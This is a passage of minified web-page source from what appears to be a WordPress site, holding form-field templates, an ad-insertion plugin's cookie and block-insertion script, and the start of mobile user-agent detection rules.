	       aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S